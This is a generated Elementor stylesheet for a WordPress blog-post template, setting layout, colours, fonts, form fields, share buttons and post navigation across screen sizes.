.elementor-440 .elementor-element.elementor-element-c006605{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--margin-top:-7%;--margin-bottom:10%;--margin-left:0%;--margin-right:0%;--padding-top:80px;--padding-bottom:100px;--padding-left:0px;--padding-right:0px;}.elementor-440 .elementor-element.elementor-element-438f990{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:25% 10%;--row-gap:25%;--column-gap:10%;--margin-top:5%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0px;--padding-bottom:0px;--padding-left:50px;--padding-right:50px;}.elementor-440 .elementor-element.elementor-element-b467ded{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-440 .elementor-element.elementor-element-041f9da .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-440 .elementor-element.elementor-element-041f9da .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-440 .elementor-element.elementor-element-041f9da{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-440 .elementor-element.elementor-element-041f9da .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-440 .elementor-element.elementor-element-041f9da .elementor-icon-list-item > .elementor-icon-list-text, .elementor-440 .elementor-element.elementor-element-041f9da .elementor-icon-list-item > a{font-family:"area-normal", Sans-serif;font-size:14px;font-weight:400;line-height:1.4em;}.elementor-440 .elementor-element.elementor-element-041f9da .elementor-icon-list-text{color:var( --e-global-color-a0b27ea );transition:color 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-440 .elementor-element.elementor-element-c65bd38 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-440 .elementor-element.elementor-element-c65bd38{text-align:start;}.elementor-440 .elementor-element.elementor-element-c65bd38 .elementor-heading-title{font-family:var( --e-global-typography-dae3083-font-family ), Sans-serif;font-size:var( --e-global-typography-dae3083-font-size );font-weight:var( --e-global-typography-dae3083-font-weight );line-height:var( --e-global-typography-dae3083-line-height );letter-spacing:var( --e-global-typography-dae3083-letter-spacing );word-spacing:var( --e-global-typography-dae3083-word-spacing );color:var( --e-global-color-a0b27ea );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-440 .elementor-element.elementor-element-1c8f9ef .elementor-icon-list-icon{width:14px;}.elementor-440 .elementor-element.elementor-element-1c8f9ef .elementor-icon-list-icon i{font-size:14px;}.elementor-440 .elementor-element.elementor-element-1c8f9ef .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-440 .elementor-element.elementor-element-1c8f9ef .elementor-icon-list-item{font-family:"area-normal", Sans-serif;font-size:13px;font-weight:400;}.elementor-widget-theme-post-excerpt .elementor-widget-container{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-440 .elementor-element.elementor-element-1ef130d .elementor-widget-container{font-family:var( --e-global-typography-1ca5422-font-family ), Sans-serif;font-size:var( --e-global-typography-1ca5422-font-size );font-weight:var( --e-global-typography-1ca5422-font-weight );line-height:var( --e-global-typography-1ca5422-line-height );letter-spacing:var( --e-global-typography-1ca5422-letter-spacing );word-spacing:var( --e-global-typography-1ca5422-word-spacing );color:var( --e-global-color-accent );}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-440 .elementor-element.elementor-element-d9d06c6 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-440 .elementor-element.elementor-element-d9d06c6 img{width:100%;height:530px;object-fit:cover;object-position:center center;filter:brightness( 105% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-440 .elementor-element.elementor-element-f25d2e2{color:var( --e-global-color-a0b27ea );font-family:var( --e-global-typography-037c253-font-family ), Sans-serif;font-size:var( --e-global-typography-037c253-font-size );font-weight:var( --e-global-typography-037c253-font-weight );line-height:var( --e-global-typography-037c253-line-height );letter-spacing:var( --e-global-typography-037c253-letter-spacing );}.elementor-440 .elementor-element.elementor-element-eff710c{--display:flex;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-440 .elementor-element.elementor-element-c435094{--display:flex;--margin-top:0%;--margin-bottom:5%;--margin-left:0%;--margin-right:0%;--padding-top:12%;--padding-bottom:12%;--padding-left:12%;--padding-right:12%;}.elementor-440 .elementor-element.elementor-element-c435094:not(.elementor-motion-effects-element-type-background), .elementor-440 .elementor-element.elementor-element-c435094 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b46488f );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-440 .elementor-element.elementor-element-61f3488 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-440 .elementor-element.elementor-element-61f3488 .elementor-heading-title{font-family:"area-normal", Sans-serif;font-size:18px;font-weight:700;line-height:1.1em;letter-spacing:0em;color:var( --e-global-color-accent );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-440 .elementor-element.elementor-element-d94884a{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;text-align:start;font-family:"area-normal", Sans-serif;font-size:14px;font-weight:400;line-height:1.4em;color:#324A6D;}.elementor-440 .elementor-element.elementor-element-d94884a.elementor-element{--align-self:center;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-440 .elementor-element.elementor-element-a756343 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-440 .elementor-element.elementor-element-a756343 .elementor-field-group{margin-bottom:20px;}.elementor-440 .elementor-element.elementor-element-a756343 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-440 .elementor-element.elementor-element-a756343 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-440 .elementor-element.elementor-element-a756343 .elementor-form-fields-wrapper{margin-bottom:-20px;}body.rtl .elementor-440 .elementor-element.elementor-element-a756343 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-440 .elementor-element.elementor-element-a756343 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-440 .elementor-element.elementor-element-a756343 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-440 .elementor-element.elementor-element-a756343 .elementor-field-group > label, .elementor-440 .elementor-element.elementor-element-a756343 .elementor-field-subgroup label{color:#324A6D;}.elementor-440 .elementor-element.elementor-element-a756343 .elementor-field-group > label{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;}.elementor-440 .elementor-element.elementor-element-a756343 .elementor-field-type-html{padding-bottom:41px;color:#324A6D;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;}.elementor-440 .elementor-element.elementor-element-a756343 .elementor-field-group .elementor-field{color:var( --e-global-color-a0b27ea );}.elementor-440 .elementor-element.elementor-element-a756343 .elementor-field-group .elementor-field, .elementor-440 .elementor-element.elementor-element-a756343 .elementor-field-subgroup label{font-family:"area-normal", Sans-serif;font-size:13px;font-weight:600;line-height:1.1em;letter-spacing:0em;}.elementor-440 .elementor-element.elementor-element-a756343 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){border-color:var( --e-global-color-a0b27ea );border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-440 .elementor-element.elementor-element-a756343 .elementor-field-group .elementor-select-wrapper select{border-color:var( --e-global-color-a0b27ea );border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-440 .elementor-element.elementor-element-a756343 .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-a0b27ea );}.elementor-440 .elementor-element.elementor-element-a756343 .elementor-button{font-family:"area-normal", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;font-style:normal;line-height:1em;letter-spacing:0em;border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;padding:0% 0% 0% 0%;}.elementor-440 .elementor-element.elementor-element-a756343 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-5a5f7c9 );color:var( --e-global-color-a0b27ea );border-color:var( --e-global-color-5a5f7c9 );}.elementor-440 .elementor-element.elementor-element-a756343 .elementor-button[type="submit"]{background-color:var( --e-global-color-5a5f7c9 );color:var( --e-global-color-a0b27ea );border-color:var( --e-global-color-5a5f7c9 );}.elementor-440 .elementor-element.elementor-element-a756343 .elementor-button[type="submit"] svg *{fill:var( --e-global-color-a0b27ea );}.elementor-440 .elementor-element.elementor-element-a756343 .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-6a071b8 );color:var( --e-global-color-a0b27ea );}.elementor-440 .elementor-element.elementor-element-a756343 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-6a071b8 );color:var( --e-global-color-306499e );border-color:var( --e-global-color-6a071b8 );}.elementor-440 .elementor-element.elementor-element-a756343 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-6a071b8 );color:var( --e-global-color-306499e );border-color:var( --e-global-color-6a071b8 );}.elementor-440 .elementor-element.elementor-element-a756343 .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-306499e );}.elementor-440 .elementor-element.elementor-element-a756343 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-440 .elementor-element.elementor-element-a756343 .elementor-message{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;}.elementor-440 .elementor-element.elementor-element-a756343 .elementor-message.elementor-message-success{color:#324A6D;}.elementor-440 .elementor-element.elementor-element-a756343 .elementor-message.elementor-message-danger{color:#324A6D;}.elementor-440 .elementor-element.elementor-element-a756343 .elementor-message.elementor-help-inline{color:#324A6D;}.elementor-440 .elementor-element.elementor-element-a756343 .e-form__indicators__indicator, .elementor-440 .elementor-element.elementor-element-a756343 .e-form__indicators__indicator__label{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:0px;word-spacing:0em;}.elementor-440 .elementor-element.elementor-element-a756343{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-primary-color:#324A6D;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-primary-color:#467FF7;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-primary-color:#467FF7;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-440 .elementor-element.elementor-element-108c80d{--display:flex;--padding-top:12%;--padding-bottom:12%;--padding-left:12%;--padding-right:12%;}.elementor-440 .elementor-element.elementor-element-108c80d:not(.elementor-motion-effects-element-type-background), .elementor-440 .elementor-element.elementor-element-108c80d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a0b27ea );}.elementor-440 .elementor-element.elementor-element-e7479c8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-440 .elementor-element.elementor-element-e7479c8 .elementor-heading-title{font-family:"area-normal", Sans-serif;font-size:18px;font-weight:700;line-height:1.1em;letter-spacing:0em;color:var( --e-global-color-306499e );}.elementor-440 .elementor-element.elementor-element-079eb9e{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;text-align:start;font-family:"area-normal", Sans-serif;font-size:14px;font-weight:400;line-height:1.4em;color:var( --e-global-color-306499e );}.elementor-440 .elementor-element.elementor-element-079eb9e.elementor-element{--align-self:center;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-440 .elementor-element.elementor-element-2fca4d7{--item-display:flex;--read-more-alignment:1;--grid-row-gap:0px;}.elementor-440 .elementor-element.elementor-element-2fca4d7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-440 .elementor-element.elementor-element-2fca4d7 .elementor-post__title, .elementor-440 .elementor-element.elementor-element-2fca4d7 .elementor-post__title a{color:var( --e-global-color-text );font-family:var( --e-global-typography-634efc2-font-family ), Sans-serif;font-size:var( --e-global-typography-634efc2-font-size );font-weight:var( --e-global-typography-634efc2-font-weight );line-height:var( --e-global-typography-634efc2-line-height );letter-spacing:var( --e-global-typography-634efc2-letter-spacing );word-spacing:var( --e-global-typography-634efc2-word-spacing );}.elementor-440 .elementor-element.elementor-element-2fca4d7 .elementor-post__title{margin-bottom:0px;}.elementor-440 .elementor-element.elementor-element-2fca4d7 .elementor-post__read-more{color:var( --e-global-color-5a5f7c9 );}.elementor-440 .elementor-element.elementor-element-2fca4d7 .elementor-post__text{margin-bottom:15px;}.elementor-440 .elementor-element.elementor-element-1d844e6 .elementor-icon-list-icon i{color:var( --e-global-color-5a5f7c9 );transition:color 0.3s;}.elementor-440 .elementor-element.elementor-element-1d844e6 .elementor-icon-list-icon svg{fill:var( --e-global-color-5a5f7c9 );transition:fill 0.3s;}.elementor-440 .elementor-element.elementor-element-1d844e6 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-6a071b8 );}.elementor-440 .elementor-element.elementor-element-1d844e6 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-6a071b8 );}.elementor-440 .elementor-element.elementor-element-1d844e6{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-440 .elementor-element.elementor-element-1d844e6 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-440 .elementor-element.elementor-element-1d844e6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-440 .elementor-element.elementor-element-1d844e6 .elementor-icon-list-item > a{font-family:"area-normal", Sans-serif;font-size:14px;font-weight:400;line-height:1.4em;}.elementor-440 .elementor-element.elementor-element-1d844e6 .elementor-icon-list-text{color:var( --e-global-color-306499e );transition:color 0.3s;}.elementor-440 .elementor-element.elementor-element-1d844e6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-440 .elementor-element.elementor-element-be73a69{--display:flex;--justify-content:flex-start;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:12%;--padding-bottom:12%;--padding-left:12%;--padding-right:12%;}.elementor-440 .elementor-element.elementor-element-be73a69:not(.elementor-motion-effects-element-type-background), .elementor-440 .elementor-element.elementor-element-be73a69 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b46488f );}.elementor-440 .elementor-element.elementor-element-2ffc288 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-440 .elementor-element.elementor-element-2ffc288 .elementor-heading-title{font-family:"area-normal", Sans-serif;font-size:18px;font-weight:700;line-height:1.1em;letter-spacing:0em;color:var( --e-global-color-accent );}.elementor-440 .elementor-element.elementor-element-9862795{width:100%;max-width:100%;align-self:center;--grid-side-margin:15px;--grid-column-gap:15px;--grid-row-gap:0px;--grid-bottom-margin:0px;--e-share-buttons-primary-color:var( --e-global-color-5a5f7c9 );--e-share-buttons-secondary-color:var( --e-global-color-306499e );}.elementor-440 .elementor-element.elementor-element-9862795 > .elementor-widget-container{margin:0% 0% 4% 0%;padding:-1px -1px -1px -1px;}.elementor-440 .elementor-element.elementor-element-9862795 .elementor-share-btn{font-size:calc(0.5px * 10);}.elementor-440 .elementor-element.elementor-element-9862795 .elementor-share-btn__icon{--e-share-buttons-icon-size:15px;}.elementor-440 .elementor-element.elementor-element-9862795 .elementor-share-btn:hover{--e-share-buttons-primary-color:var( --e-global-color-a0b27ea );--e-share-buttons-secondary-color:var( --e-global-color-306499e );}.elementor-440 .elementor-element.elementor-element-689eb7f{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:50px;--padding-right:50px;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-440 .elementor-element.elementor-element-10d6d755 > .elementor-widget-container{padding:20px 0px 0px 0px;border-style:solid;border-width:1px 0px 0px 0px;border-color:#1C244B;}.elementor-440 .elementor-element.elementor-element-10d6d755 span.post-navigation__prev--label{color:var( --e-global-color-a0b27ea );}.elementor-440 .elementor-element.elementor-element-10d6d755 span.post-navigation__next--label{color:var( --e-global-color-a0b27ea );}.elementor-440 .elementor-element.elementor-element-10d6d755 span.post-navigation__prev--label:hover{color:var( --e-global-color-a0b27ea );}.elementor-440 .elementor-element.elementor-element-10d6d755 span.post-navigation__next--label:hover{color:var( --e-global-color-a0b27ea );}.elementor-440 .elementor-element.elementor-element-10d6d755 span.post-navigation__prev--label, .elementor-440 .elementor-element.elementor-element-10d6d755 span.post-navigation__next--label{font-family:"area-extended", Sans-serif;font-size:13px;font-weight:400;text-transform:uppercase;}.elementor-440 .elementor-element.elementor-element-10d6d755 span.post-navigation__prev--title, .elementor-440 .elementor-element.elementor-element-10d6d755 span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:"area-normal", Sans-serif;font-size:15px;font-weight:700;letter-spacing:0em;}.elementor-440 .elementor-element.elementor-element-10d6d755 span.post-navigation__prev--title:hover, .elementor-440 .elementor-element.elementor-element-10d6d755 span.post-navigation__next--title:hover{color:var( --e-global-color-5a5f7c9 );}.elementor-440 .elementor-element.elementor-element-10d6d755 .post-navigation__arrow-wrapper{color:var( --e-global-color-a0b27ea );fill:var( --e-global-color-a0b27ea );font-size:15px;}.elementor-440 .elementor-element.elementor-element-10d6d755 .post-navigation__arrow-wrapper:hover{color:var( --e-global-color-a0b27ea );fill:var( --e-global-color-a0b27ea );}body.elementor-page-440:not(.elementor-motion-effects-element-type-background), body.elementor-page-440 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-306499e );}@media(min-width:768px){.elementor-440 .elementor-element.elementor-element-438f990{--content-width:1250px;}.elementor-440 .elementor-element.elementor-element-b467ded{--width:100%;}.elementor-440 .elementor-element.elementor-element-eff710c{--width:35%;}.elementor-440 .elementor-element.elementor-element-689eb7f{--content-width:1250px;}}@media(max-width:1024px){.elementor-440 .elementor-element.elementor-element-c006605{--padding-top:12%;--padding-bottom:4%;--padding-left:4%;--padding-right:4%;}.elementor-440 .elementor-element.elementor-element-c65bd38 .elementor-heading-title{font-size:var( --e-global-typography-dae3083-font-size );line-height:var( --e-global-typography-dae3083-line-height );letter-spacing:var( --e-global-typography-dae3083-letter-spacing );word-spacing:var( --e-global-typography-dae3083-word-spacing );}.elementor-440 .elementor-element.elementor-element-1ef130d .elementor-widget-container{font-size:var( --e-global-typography-1ca5422-font-size );line-height:var( --e-global-typography-1ca5422-line-height );letter-spacing:var( --e-global-typography-1ca5422-letter-spacing );word-spacing:var( --e-global-typography-1ca5422-word-spacing );}.elementor-440 .elementor-element.elementor-element-d9d06c6 img{height:470px;}.elementor-440 .elementor-element.elementor-element-f25d2e2{font-size:var( --e-global-typography-037c253-font-size );line-height:var( --e-global-typography-037c253-line-height );letter-spacing:var( --e-global-typography-037c253-letter-spacing );}.elementor-440 .elementor-element.elementor-element-a756343 .elementor-field-group > label{font-size:14px;}.elementor-440 .elementor-element.elementor-element-a756343 .elementor-field-type-html{font-size:14px;}.elementor-440 .elementor-element.elementor-element-a756343 .elementor-message{font-size:14px;}.elementor-440 .elementor-element.elementor-element-a756343 .e-form__indicators__indicator, .elementor-440 .elementor-element.elementor-element-a756343 .e-form__indicators__indicator__label{font-size:14px;}.elementor-440 .elementor-element.elementor-element-2fca4d7 .elementor-post__title, .elementor-440 .elementor-element.elementor-element-2fca4d7 .elementor-post__title a{font-size:var( --e-global-typography-634efc2-font-size );line-height:var( --e-global-typography-634efc2-line-height );letter-spacing:var( --e-global-typography-634efc2-letter-spacing );word-spacing:var( --e-global-typography-634efc2-word-spacing );} .elementor-440 .elementor-element.elementor-element-9862795{--grid-side-margin:16px;--grid-column-gap:16px;--grid-row-gap:0px;--grid-bottom-margin:0px;}}@media(max-width:767px){.elementor-440 .elementor-element.elementor-element-c006605{--padding-top:20%;--padding-bottom:8%;--padding-left:6%;--padding-right:6%;}.elementor-440 .elementor-element.elementor-element-c65bd38 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-440 .elementor-element.elementor-element-c65bd38 .elementor-heading-title{font-size:var( --e-global-typography-dae3083-font-size );line-height:var( --e-global-typography-dae3083-line-height );letter-spacing:var( --e-global-typography-dae3083-letter-spacing );word-spacing:var( --e-global-typography-dae3083-word-spacing );}.elementor-440 .elementor-element.elementor-element-1ef130d .elementor-widget-container{font-size:var( --e-global-typography-1ca5422-font-size );line-height:var( --e-global-typography-1ca5422-line-height );letter-spacing:var( --e-global-typography-1ca5422-letter-spacing );word-spacing:var( --e-global-typography-1ca5422-word-spacing );}.elementor-440 .elementor-element.elementor-element-d9d06c6 img{height:250px;}.elementor-440 .elementor-element.elementor-element-f25d2e2{font-size:var( --e-global-typography-037c253-font-size );line-height:var( --e-global-typography-037c253-line-height );letter-spacing:var( --e-global-typography-037c253-letter-spacing );}.elementor-440 .elementor-element.elementor-element-c435094{--padding-top:10%;--padding-bottom:10%;--padding-left:10%;--padding-right:10%;}.elementor-440 .elementor-element.elementor-element-61f3488{text-align:center;}.elementor-440 .elementor-element.elementor-element-a756343 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-440 .elementor-element.elementor-element-108c80d{--padding-top:10%;--padding-bottom:10%;--padding-left:10%;--padding-right:10%;}.elementor-440 .elementor-element.elementor-element-e7479c8{text-align:center;}.elementor-440 .elementor-element.elementor-element-2fca4d7{--grid-row-gap:20px;--grid-column-gap:0px;}.elementor-440 .elementor-element.elementor-element-2fca4d7 .elementor-post__title, .elementor-440 .elementor-element.elementor-element-2fca4d7 .elementor-post__title a{font-size:var( --e-global-typography-634efc2-font-size );line-height:var( --e-global-typography-634efc2-line-height );letter-spacing:var( --e-global-typography-634efc2-letter-spacing );word-spacing:var( --e-global-typography-634efc2-word-spacing );}.elementor-440 .elementor-element.elementor-element-2fca4d7 .elementor-post__text{margin-bottom:10px;}.elementor-440 .elementor-element.elementor-element-2ffc288{text-align:center;}.elementor-440 .elementor-element.elementor-element-9862795 > .elementor-widget-container{margin:8% 0% 8% 0%;}.elementor-440 .elementor-element.elementor-element-9862795{--alignment:center;--grid-side-margin:16px;--grid-column-gap:16px;--grid-row-gap:16px;} .elementor-440 .elementor-element.elementor-element-9862795{--grid-side-margin:16px;--grid-column-gap:16px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-440 .elementor-element.elementor-element-9862795 .elementor-share-btn__icon{--e-share-buttons-icon-size:18px;}}/* Start custom CSS */.elementor-post-navigation {
    GAP: 25% !important;
}/* End custom CSS */